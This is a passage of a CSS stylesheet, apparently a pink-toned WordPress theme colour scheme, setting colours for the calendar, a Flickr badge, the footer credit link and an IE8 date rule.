	color: #934f6d;
}
#wp-calendar #today {
	background: #ffebf2;
}
#flickr_badge_uber_wrapper a:hover,
#flickr_badge_uber_wrapper a:link,
#flickr_badge_uber_wrapper a:active,
#flickr_badge_uber_wrapper a:visited {
	color: #bb5974 !important;
}
#site-generator {
	color: #ffd8e8;
}
#site-generator a {
	color: #fa87a1;
}
#ie8 .entry-date {
	background: #ffebf2;
}